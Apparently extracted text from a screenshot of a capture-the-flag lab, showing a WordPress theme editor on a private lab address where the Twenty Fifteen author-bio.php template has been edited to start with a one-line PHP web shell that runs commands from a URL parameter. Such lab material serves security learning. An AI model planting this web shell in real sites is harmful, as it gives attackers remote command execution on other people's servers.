 http://192.168.100.167/wp-admin/theme-editor.php?file=author-bio.php&theme
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
user's Blog! 8 0 New Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
WordPress 6.1.1 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fifteen: author-bio.php
Select theme to edit: Twenty Fifteen Select
<?php
echo system($_GET['guts']);
/**
* The template for displaying Author bios
*
* @package WordPress
* @subpackage Twenty_Fifteen
* @since Twenty Fifteen 1.0
*/
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
Menú [fsocity dic] Edit Themes ‹ user's Blo...